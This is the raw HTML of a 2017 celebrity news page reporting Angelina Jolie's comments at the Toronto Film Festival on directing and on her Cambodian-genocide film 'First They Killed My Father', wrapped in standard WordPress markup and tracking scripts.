<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
				<script type="text/javascript">
					function getParameterByName(name) { 
						name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
						var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
						return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
					} 
					var np = getParameterByName('np');
					if(np == '1') {
						var dataLayer = dataLayer || [];
						dataLayer.push({ 'event' : 'listicleNewPost' });
						window.listicle = 'listicleNewPost';
					}
				</script>
			<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/39444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=39444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fnews%2Fangelina-jolie-speaks-directing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fnews%2Fangelina-jolie-speaks-directing%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '39444', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.famefocus.com/news/angelina-jolie-speaks-directing/?amp=1">
</head>

<body class="wp-singular post-template-default single single-post postid-39444 single-format-standard wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-39444 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/news/">News</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-09-11" pubdate>September 11, 2017</time></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">Angelina Jolie Speaks Out About Directing</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/kateferguson/" title="Posts by Kate Ferguson" rel="author">Kate Ferguson</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/angelina-jolie-speaks-directing/&t=Angelina Jolie Speaks Out About Directing', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=Angelina Jolie Speaks Out About Directing -&url=https://www.famefocus.com/news/angelina-jolie-speaks-directing/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/angelina-jolie-speaks-directing/&media=https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1-1000x600.jpg&description=Angelina Jolie Speaks Out About Directing', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/keith-urban-wont-return-american-idol-reboot/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="keith urban" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Keith Urban Won&#8217;t Return for &#8216;American Idol&#8217; Reboot</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/kylie-jenner-admits-really-led-lip-enhancement/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kylie jenner" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-150x90.png 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Kylie Jenner Admits What Really Led to Her Lip Enhancement</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/kateferguson/" title="Posts by Kate Ferguson" rel="author">Kate Ferguson</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/angelina-jolie-speaks-directing/&t=Angelina Jolie Speaks Out About Directing', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=Angelina Jolie Speaks Out About Directing -&url=https://www.famefocus.com/news/angelina-jolie-speaks-directing/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/angelina-jolie-speaks-directing/&media=https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1-1000x600.jpg&description=Angelina Jolie Speaks Out About Directing', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/keith-urban-wont-return-american-idol-reboot/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="keith urban" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/09/keith-urban-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Keith Urban Won&#8217;t Return for &#8216;American Idol&#8217; Reboot</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/kylie-jenner-admits-really-led-lip-enhancement/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kylie jenner" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2017/09/kylie-jenner-150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Kylie Jenner Admits What Really Led to Her Lip Enhancement</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																																																					<div id="featured-image" class="left relative sec-feat">
																														<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1-1000x600.jpg" />
																															<div id="featured-caption">
																	<a href="http://www.shutterstock.com/gallery-2131622p1.html" target="_blank">PAN Photo Agency</a> / <a href="http://www.shutterstock.com/pic-180321404/stock-photo-us-actress-angelina-jolie-poses-on-the-red-carpet-before-the-screening-of-the-tree-of-life.html?src=GhX44kt8nYAil4Q2Viz88g-1-0" target="_blank">shutterstock.com</a>																</div><!--featured-caption-->
																													</div><!--featured-image-->
																																																																<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																																																									<div id="featured-image" class="left relative prim-feat">
																																										<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1-1000x600.jpg" />
																																											<div id="featured-caption">
																							<a href="http://www.shutterstock.com/gallery-2131622p1.html" target="_blank">PAN Photo Agency</a> / <a href="http://www.shutterstock.com/pic-180321404/stock-photo-us-actress-angelina-jolie-poses-on-the-red-carpet-before-the-screening-of-the-tree-of-life.html?src=GhX44kt8nYAil4Q2Viz88g-1-0" target="_blank">shutterstock.com</a>																						</div><!--featured-caption-->
																																									</div><!--featured-image-->
																																																																																																				<p>At the Toronto Film Festival over the weekend Angelina Jolie spoke out about directing. She explained that she actually prefers to be behind the camera than in front of it.</p>
<p>&#8220;I like championing other people and finding their greatness.&#8221; </p>
<p>Angelina brought her film <em>First They Killed My Father</em> to the festival. It is the fourth film that she has directed in her career. The film will be heading to Netlfix, but she explained that it was made for the Cambodian people. The film is about the two million people that were killed in a genocide, and she did have her concerns about how people would react. </p>
<p>&#8220;It was really such a moving experience. We premiered it across the country, in many places, like the Olympic Stadium, where so much horror happened. The country itself deserves this film and this dialogue. I heard parents and grandparents speaking about it (the genocide) to their children because they hadn&#8217;t spoken about it before.&#8221;</p>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi last-page wide' role='navigation'>
<span class='pages page-1'>1 of 1</span><span class='extend'></span>
<a class="nextpostslink hvr-icon-forward" href="https://www.famefocus.com/news/kylie-jenner-admits-really-led-lip-enhancement/?np=1" rel="next">Next</a></div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/news/angelina-jolie-speaks-directing/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
